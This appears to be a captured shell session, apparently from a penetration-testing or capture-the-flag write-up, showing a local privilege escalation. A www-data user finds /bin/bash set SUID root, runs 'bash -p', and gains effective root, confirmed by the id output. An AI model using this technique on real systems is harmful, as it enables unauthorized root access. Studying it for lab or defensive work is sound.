 bash-5.1$ ls -la /bin/bash
-rwsr-sr-x 1 root root 1234376 Aug  4  2021 /bin/bash
bash-5.1$ bash -p
bash-5.1# id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)
bash-5.1#